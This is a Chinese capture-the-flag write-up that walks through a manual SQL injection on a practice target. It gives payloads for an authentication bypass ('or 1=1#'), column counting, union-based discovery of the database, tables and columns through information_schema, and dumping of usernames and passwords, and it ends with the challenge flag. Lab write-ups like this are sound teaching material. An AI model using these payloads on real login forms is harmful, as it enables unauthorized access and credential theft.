启动靶机

作者不建议使用sqlmap我们这里就进行手工注入

用万能口令登录 admin ' or 1 =1# ,详情见上文(https://www.cnblogs.com/m1saka1/p/18411197)



登录成功获得用户名和密码,发现密码并没有卵用,只能换思路利用账号密码的回显页面进行sql注入爆破数据库

由于网站自动转义,为了方便观看过程所以这里直接用登录界面演示

admin ' and 1 = 2 order by 4# 出现报错信息

说明数据库有3个字段





admin' and 1 = 2 union select 1 ,2,3#   获得回显位2,3 获得当前版本号admin' and 1 = 2 union select 1 ,database(),version()# 获得数据库版本 10.3.18-MariaDB 当前表名 geek user root@localhostadmin' and 1 = 2 union select 1 ,group_concat(table_name),3 from information_schema.tables where table_schema='geek'#`

获得表名l0ve1ysq1

继续获得列名 admin' and 1 = 2 union select 1 ,group_concat(column_name),3 from information_schema.columns where table_schema='geek' and table_name='l0ve1ysq1'#



获得列名id,username,password,

获得username和password值

admin' and 1 = 2 union select 1 ,group_concat(username),group_concat(password) from l0ve1ysq1 #

查看源码获得flag flag{20e3d97b-c20c-40c9-8dba-ec35abb6833e}

![[NLP/AIGC] 大语言模型:零一万物](https://blog-static.cnblogs.com/files/johnnyzen/cnblogs-qq-group-qrcode.gif?t=1679679148)

![[GDOUCTF 2023]ez_ze!](https://img2024.cnblogs.com/blog/3374335/202409/3374335-20240912222236600-677239171.png)